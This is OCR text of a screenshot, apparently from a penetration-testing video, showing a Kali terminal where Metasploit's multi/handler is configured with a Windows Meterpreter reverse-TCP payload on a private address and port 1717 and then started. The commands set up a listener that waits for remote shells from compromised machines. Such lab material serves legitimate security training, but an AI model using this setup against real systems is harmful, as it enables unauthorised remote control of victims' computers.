 2
1:51
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set LPORT 1717
LPORT => 1717
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.15.71.198 yes The listen address (an interface may be specified)
LPORT 1717 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.15.71.198:1717